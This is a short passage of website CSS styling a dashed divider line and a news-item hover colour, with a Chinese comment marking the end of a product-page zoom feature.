	margin-top: 20px;
	overflow: hidden;
	padding-left: 5px;
}
.line {
	height: 1px;
	border-bottom: 1px dashed #d7d7d7;
	clear: both;
	padding: 10px 0;
	margin-bottom: 20px;
}/*产品详情页放大功能end*/
.new-bootom-top .news:hover {
	background: #003487;
}

